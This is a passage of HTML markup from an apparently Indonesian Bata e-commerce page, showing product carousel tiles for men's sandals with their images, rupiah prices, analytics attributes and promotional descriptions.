https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
